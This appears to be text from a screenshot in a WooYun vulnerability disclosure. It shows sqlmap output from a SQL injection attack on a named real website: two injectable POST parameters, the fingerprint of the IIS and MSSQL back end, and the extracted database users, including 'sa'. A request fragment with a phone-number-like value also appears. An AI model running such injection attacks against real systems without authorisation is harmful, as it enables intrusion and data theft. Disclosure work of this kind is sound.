 选定 管理员: D:\windows\system32\cmd.exe
hYmolA0C5/mG9gQCs73c3QcjQptpeyVFzFGFkkWheI0txd0/46ivP8UXElYH29M1IA==&__EVENTTARG
ET=linkbtnEnd&txtName=13466548797
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtBeginDate, type: Single quoted string (default)
[1] place: POST, parameter: txtEndDate, type: Single quoted string
[q] Quit
> 0
[19:43:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:43:13] [INFO] fetching database users
[19:43:14] [INFO] the SQL query used returns 2 entries
[19:43:14] [INFO] retrieved: BringUser
[19:43:15] [INFO] retrieved: sa
database management system users [2]:
[*] BringUser
[*] sa
[19:43:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:43:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\bring.gz163.cn'
www.wooyun.org